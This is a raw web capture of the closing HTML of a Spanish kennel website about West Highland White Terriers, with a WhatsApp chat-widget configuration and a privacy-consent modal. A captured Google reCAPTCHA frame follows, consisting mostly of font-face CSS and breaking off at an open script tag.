<script type="text/javascript" src="https://terriers.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/themes/petclub/fw/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: terriers.es @ 2026-01-25 11:03:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly90ZXJyaWVycy5lczo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sjfwmugwzupy
body_size: 48427
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mCAfrqbQm0gHcY30S3atgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mCAfrqbQm0gHcY30S3atgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mCAfrqbQm0gHcY30S3atgA">
